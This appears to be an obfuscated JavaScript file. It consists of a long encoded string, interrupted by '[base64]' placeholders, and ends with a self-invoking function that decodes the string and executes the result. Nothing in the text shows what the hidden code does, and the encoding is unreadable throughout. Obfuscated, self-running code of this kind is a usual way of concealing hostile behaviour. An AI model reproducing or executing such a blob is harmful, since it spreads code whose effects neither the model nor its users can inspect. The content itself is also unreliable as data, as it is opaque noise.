Xor4joro/or5Hor4Lor5vor53or4joro7or5vor5TorpLorpLorojor5vor5Tor4boro/or4Dor4Lor5vor4ror4bor5vor4ror4ror5vor4ror5Tor5vor4nor57or5vor5Hor4boro7or5vor5Tor4Toro/orpforpbor5vor4/ororor5vor4jor4jor5vor5forororo7or5vor5Tor4Por4zorojor5vor5Tor4Loro/or4Toro/ororor5vorpfor5vorpboro7or5vorpPorpDor5vor4ror4Tor5vor4nor4Por5vor5Xor47oro7or5vor5Tor4Dor4/ororor5vor5Tor4/or4bor5Xor5vor5Tor47or4Loro/ororor5vor4roro7or5vor5Tor4zorororpfor5vor5Tor4voro/orpPorpLor5vor47or4Poro7or5vor5Tor4roro/or4bor4vor5vor4bor5Xor5vor4XorpTor5vor47or5Por5vor5PorpLoro7or5vor5Tor4joro/or4Hor5Por5vor4nor57oro7or5vor5Tor5foro/orpforpbor5vor4/ororor5vor5Hororor5vor5Hor7vor5/orpXorpforo7or5vor5Tor57oro/orpforpbor5vor4ror4Xoro7or5vor5PorpXoro/orpborp/or5vorpLorpforo7or5vor5PorpHoro/orpforpfor5vorpborpfor5vorpborp/oro7or5vor5Por4boro/or4Dor5Por5vor4vor4zoro7or5vor5Por4Tor4vororor5vor5Por4Por4Dororor5vor5Por4Lor4voro/or47or5vor4roro7or5vor5Por47or4rororor5vor5Pororor4ror4jor5vor5Por4joro/or5for4vor5vor5Tor4/oro7or5vor5Por5Toro/orpDorpfor5vor4rororor5vor4rorpTor5vor4rorpLoro7or5vor5Por5/orororp7or5vor5Lor5foro/oronor4Xor5vor4Dorpbor5vor5Tor47oro7or5vor5Lor5Por5Tor5Por5vor5HorpPorpforpfor5vor5HorpDorpLorpfor5vor5Hor4Lor5Xor47or5vor5Hor47oro/or5Xor4Dor5vor5Por4Loro7or5vor5Hor4zoro/orpPorpfor5vorpLor7zorpforororpTor7ror5vororor5Horo7or5vor5Hor4rorpPorpfor5vor5Hor4jor4Por4bor5vor5Hor5Lor4vor4Tor5vor5Hor5/oro/orpLorpXor5vorpLorpTor5vorpHorpfor5vorpHorpbor5vorpDorpfor5vorp/orpfor5vorp/orpbor5vorp/orpTor5vorp/orpLor5vorp7orp/oro7or5vor5DorpTor4Toro/ororor5vor7vor5/orpXorpforo7or5vor5Dor4Lor4Xor4Tor5vor5Dor4/or47or5Por5vor5Dor47oro/or4Dor7vor5/orpXorpfor5vor4nor4Tor5vor4nor5Doro7or5vor5Dor4ror4vor4Xor5vor5Dor4jor4nor5Lor5vor5/orpDorpforpfor5vor57or4bor5Tororor5vor57or4jor5Lor5Xor5vor53or4Lor5Por4jor5vor53or5Por4LorororoDorovoroDor47oroDoro7or7zoroDor5Por4Lor5Tor5PoroDor7roro/or4nor4bor5Hor47or4Dor4bor5Por4jor5Xor7zor4Doro/oroDhtL7htLjhtK7htLnhtIrhtKzhtK7htKXhtL/oroDorovor4Loro/orpfor5/orpHorp7orpPoro7oro7or7ror7zoroDor5Tor5Lor4Xor5Tor5Por5XoroDor7roro/orpfor5/orpforovorpfor5/orpPoro7oro7oro7or5zor6/orproroborobor7zor7rorpzor5ror5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor7boro/or4bor7Xorovor4bor7Toro7or5zor47or4Horo/or5Por57or5for4Lor4jor4Horofor4bor7Torprorprorpror4Doro/oroDvtJDvtIPvtJjvtJXvtILvtJ/vtJnvtJjoroDorovor4Loro/orpfor5/orpXorpHor4bor4Horo7oro7oro7or5zor5Hor4bor5Xorofor4bor7Porpror4Por7zoroDor4Dor4Lor5Por6Lor4vor4Lor4ror4Lor4nor5Por5Tor6Xor57or6Tor4vor4bor5Tor5Tor6nor4bor4ror4LoroDor7roro/or4bor7Xoro7orpzor4Hor4jor5Xoro/or5Hor4bor5Xorofor4bor7Lorprorpfor5/orpforpzor4bor7Lorpvor4bor7Por7zoroDor4vor4Lor4nor4Dor5Por4/oroDor7rorpzor4bor7Lorozorozoro7or5zor4bor7Por7zor4bor7Lor7ror7zor4Doro/oroDhqIvhqI7hqI7hqK/hqJzhqI/hqIThqJ7hqKbhqIPhqJnhqJ7hqI/hqIThqI/hqJjoroDorovor4Loro/orpfor5/or4Xor4XorpToro7oro7or7roro/or4Doro/oroDvh7Hvh77vh7vvh7Hvh7noroDorovor4Loro/orpfor5/orpXorpTorpPor4Xoro7oro7orovor4bor7Toro7orpzor5ror5ror5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor7Horo/oro7or5zor47or4Horo/or4Por7zoroDor4Xor4jor4Por57oroDor7roro7or5zor47or4Horo/or67oro7or5zor4Por7zoroDor4Xor4jor4Por57oroDor7ror7zoroDor4bor5for5for4Lor4nor4Por6Tor4/or47or4vor4PoroDor7roro/or67oro7orpzor4bor7boro/or4borpforovor4bor6voro7orpzor4bor7boro/or4borpTorovor4bor6roro7orpzor4bor7boro/or4borpborovor4bor6noro7orpzor4bor7boro/or4borpXorovor4bor6joro7orpzor5ror5Xor4Lor5Por5Lor5Xor4noroborobor7zor7rorpzor5ror4Lor4vor5Tor4Lor5zor5Tor4Lor5Por7Por47or4ror4Lor4jor5Lor5Poro/or4Hor5Lor4nor4Tor5Por47or4jor4noro/oro7or5zor4bor7Horo/oro7orpzor5rorovorpfor5/orpHorpPoro7orpzor5ror5ror4Hor5Lor4nor4Tor5Por47or4jor4norofor4bor7Doro/oro7or5zor4vor4Lor5Porofor4bor7/orprorpfor5/orpPorp/orpzor4Tor4jor4nor5Tor5Porofor4bor77orpror4nor4bor5Hor47or4Dor4bor5Por4jor5Xor7zor4Doro/oroDhtL7htLjhtK7htLnhtIrhtKzhtK7htKXhtL/oroDorovor4Loro/orpfor5/orpHorp7orpPoro7oro7or7ror7zor4Doro/[base64]/[base64]/6K6a6K6X6K+f6K6T6K6T6K6O6K6L6K6M6K+G6K++6K+86K6X6K+f6K6X6K+66K+86K6A6K+U6K+X6K+L6K+O6K+T6K6A6K+66K6P6K6A6K6I6K6A6K6O6K+86K6X6K+f6K6W6K+66K6Z6K6a6K+G6K+/6K6O6K6c6K+a6K+B6K+S6K+J6K+E6K+T6K+O6K+I6K+J6K6H6K+G6K+96K6P6K6O6K+c6K+O6K+B6K6P6K+J6K+G6K+R6K+O6K+A6K+G6K+T6K+I6K+V6K+86K+A6K6P6K6A4bS+4bS44bSu4bS54bSK4bSs4bSu4bSl4bS/[base64]/[base64]/[base64]/p+i+kuium+iugOiujOivgOiuj+iugMipyKrIu8i06K6A6K6L6K+C6K6P6K6X6K+f6K6W6K6U6K6f6K6U6K6O6K6O6K6M6K6A6K6Z6L+v6K6b6K6I6K6A6K6M6K+A6K6P6K6AyKnIqsi7yLToroDorovor4Loro/orpfor5/orpborpTorp/orpToro7oro7orozoroDorpnovp/ov6Xov6voroDorpzor4Xorp/orproroDovrXov6borpvoroDorozor4Doro/[base64]/orpfor5/orpborpTorp/orpToro7oro7orozoroDorpnoroDorozor4vor4jor4Tor4bor5Por47or4jor4nor7zoroDor4/or4jor5Tor5Por4nor4bor4ror4LoroDor7rorozoroDorpvorojoroDorozor4Doro/[base64]/orpfor5/orpborpTorp/orpToro7oro7orozoroDorpnor4vor4vor4jor5Dor7vor5/orpXorpforoDorpzor4Xorp/orproroDor6bor4vor5Dor4bor57or5Tor7vor5/orpXorpforpvoroDorozor4Doro/[base64]/[base64]/orpfor5/orpborpTorp/orpToro7oro7orozoroDor7vor5/orpXorpfor5zor5Por4Lor5/or5Pororor4Por4Lor4Tor4jor5Xor4bor5Por47or4jor4norp3or7vor5/orpXorpfor5Lor4nor4Por4Lor5Xor4vor47or4nor4Lor7vor5/orpXorpforobor47or4ror5for4jor5Xor5Por4bor4nor5Porpzor5roroDorpzor77or7zoroDor47or4nor4nor4Lor5Xor6/or7Por6ror6voroDor7rorpror4XorpDorpzor73or7zoroDor47or4nor4nor4Lor5Xor6/or7Por6ror6voroDor7rorpror4Xorp/orpzor4Xor4borpror4Por7zoroDor4Tor5Xor4Lor4bor5Por4Lor6Lor4vor4Lor4ror4Lor4nor5PoroDor7roro/oroDor4Hor4jor5Xor4roroDoro7orpzor4Xor4bor7zor4Doro/oroDhiY/hiZnhiYjhib3hiYjhiYjhiY7hiZXhiZ7hiYnhiYjhiZnoroDorovor4Loro/orpfor5/orpTor4LorpLoro7oro7or7roro/or4Doro/oroDvjZ7vjZHvjZzvjY7vjY7oroDorovor4Loro/orpfor5/orpXorpPor4LorpHoro7oro7orovor4XorpTorozoroDor7jor4Hor4jor5Xor4roroDoro7orpzor4Xor4bor7zoroDor4bor5for5for4Lor4nor4Por6Tor4/or47or4vor4PoroDor7roro/or77oro7orpzor4Xor4bor7zoroDor4bor5for5for4Lor4nor4Por6Tor4/or47or4vor4PoroDor7roro/or73oro7orpzor4Xor4Lorpror4Por7zoroDor4Tor5Xor4Lor4bor5Por4Lor6Lor4vor4Lor4ror4Lor4nor5PoroDor7roro/oroDor4boroDoro7orpzor4Xor4Lor7zor4Doro/oroDhiY/hiZnhiYjhib3hiYjhiYjhiY7hiZXhiZ7hiYnhiYjhiZnoroDorovor4Loro/orpfor5/orpTor4LorpLoro7oro7or7roro/or4Doro/oroDvjZ7vjZHvjZzvjY7vjY7oroDorovor4Loro/orpfor5/orpXorpPor4LorpHoro7oro7orovor4XorpTorozoroDor7jor4boroDoro7orpzor4Xor4Lor7zor4Doro/oroDhiY/hiZnhiYjhib3hiYjhiYjhiY7hiZXhiZ7hiYnhiYjhiZnoroDorovor4Loro/orpfor5/orpTor4LorpLoro7oro7or7roro/oroDor4/or5Xor4Lor4HoroDorovoroDoroToroDoro7orpzor4Xor4Lor7zoroDor47or4nor4nor4Lor5Xor6/or7Por6ror6voroDor7rorpror4XorpHorpzor4Xor4Dorpror4Por7zoroDor4Tor5Xor4Lor4bor5Por4Lor6Lor4vor4Lor4ror4Lor4nor5PoroDor7roro/oroDor4Por47or5HoroDoro7orpzor4Xor4Dor7zor4Doro/oroDhiY/hiZnhiYjhib3hiYjhiYjhiY7hiZXhiZ7hiYnhiYjhiZnoroDorovor4Loro/orpfor5/orpTor4LorpLoro7oro7or7roro/or4Doro/oroDvjZ7vjZHvjZzvjY7vjY7oroDorovor4Loro/orpfor5/orpXorpPor4LorpHoro7oro7orovor4XorpTorozoroDor7jor4vor47or4nor4zoroDoro7orpzor4Xor4Dor7zoroDor4bor5for5for4Lor4nor4Por6Tor4/or47or4vor4PoroDor7roro/or4Xor4Loro7orpzor4Xor4Porpror4Por7zoroDor4Tor5Xor4Lor4bor5Por4Lor6Lor4vor4Lor4ror4Lor4nor5PoroDor7roro/oroDor5foroDoro7orpzor4Xor4Por7zor4Doro/oroDhiY/hiZnhiYjhib3hiYjhiYjhiY7hiZXhiZ7hiYnhiYjhiZnoroDorovor4Loro/orpfor5/orpTor4LorpLoro7oro7or7roro/or4Doro/oroDvjZ7vjZHvjZzvjY7vjY7oroDorovor4Loro/orpfor5/orpXorpPor4LorpHoro7oro7orovor4XorpTorozoroDor7jor5foroDoro7orpzor4Xor4Por7zoroDor47or4nor4nor4Lor5Xor6/or7Por6ror6voroDor7rorpror4XorpLorpzor4Xor4Xorpror4Por7zoroDor4Tor5Xor4Lor4bor5Por4Lor6Lor4vor4Lor4ror4Lor4nor5PoroDor7roro/oroDor4Por47or5HoroDoro7orpzor4Xor4Xor7zor4Doro/oroDhiY/hiZnhiYjhib3hiYjhiYjhiY7hiZXhiZ7hiYnhiYjhiZnoroDorovor4Loro/orpfor5/orpTor4LorpLoro7oro7or7roro/or4Doro/oroDvjZ7vjZHvjZzvjY7vjY7oroDorovor4Loro/orpfor5/orpXorpPor4LorpHoro7oro7orovor4XorpTorozoroDor7jor5Por47or5Por4vor4LoroDoro7orpzor4Xor4Xor7zoroDor4bor5for5for4Lor4nor4Por6Tor4/or47or4vor4PoroDor7roro/or4Xor4Poro7orpzor4Xor4Torpror4Por7zoroDor4Tor5Xor4Lor4bor5Por4Lor6Lor4vor4Lor4ror4Lor4nor5PoroDor7roro/oroDor4Por47or5HoroDoro7orpzor4Xor4Tor7zor4Doro/oroDhiY/hiZnhiYjhib3hiYjhiYjhiY7hiZXhiZ7hiYnhiYjhiZnoroDorovor4Loro/orpfor5/orpTor4LorpLoro7oro7or7roro/or4Doro/oroDvjZ7vjZHvjZzvjY7vjY7oroDorovor4Loro/orpfor5/orpXorpPor4LorpHoro7oro7orovor4XorpToro7orpzor4Xor4Tor7zoroDor4bor5for5for4Lor4nor4Por6Tor4/or47or4vor4PoroDor7roro/or4Xor4Xoro7orpzor4Xor4Tor7zoroDor4bor5for5for4Lor4nor4Por6Tor4/or47or4vor4PoroDor7roro/or4Xor4Doro7orpzor4Xor4Tor7zoroDor4bor5for5for4Lor4nor4Por6Tor4/or47or4vor4PoroDor7roro/or4Xor4boro7orpzor5ror4Lor4vor5Tor4Lorofor47or4Horo/or4XorpXoro7or5zor47or4Horo/or4XorpPorprorpror4Doro/oroDvg57vg5noroDorovor4Loro/orpfor5/orpXorpXorpDorpLoro7oro7or5vor5vor4XorpPorprorproroDor5Lor4zoroDoro7or5zor4XorpLorproroDovobovpfovp7ov6Xor7vor5/orpXorpforpvoroDorozor4Doro/[base64]/orpfor5/orpborpTorp/orpToro7oro7orozoroDorpnoroDorozor4vor4jor4Tor4bor5Por47or4jor4nor7zoroDor4/or4jor5Tor5Por4nor4bor4ror4LoroDor7rorozoroDorpvorojoroDorozor4Doro/[base64]/[base64]/6K+W6K+k6K+X6K+U6K+N6K+y6K+/6K6Q6K+Q6K+S6K+T6K+r6K+/[base64]'));c();}();